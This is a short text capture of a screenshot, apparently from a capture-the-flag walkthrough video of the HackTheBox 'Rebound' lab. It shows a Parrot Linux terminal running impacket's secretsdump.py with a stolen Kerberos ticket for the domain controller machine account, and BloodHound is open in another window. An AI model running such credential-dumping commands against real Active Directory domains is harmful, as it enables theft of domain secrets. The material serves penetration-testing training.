 Applications Places System root@gibson [MS-SFU]: Glossar... rebound BloodHound Downloads Downloads Wed Mar 27, 23:02
root@gibson
File Edit View Search Terminal Help
(.venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket]
└──╼ [★]$ KRB5CCNAME='DC01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache' secretsdump.py -k  -dc-ip dc01 'rebou
nd.htb/DC01$'
[0] 0:sudo  1:sshZ 2:ruby2.7Z 3:bash- 4:bash* "parrot" 23:01 27-Mar-24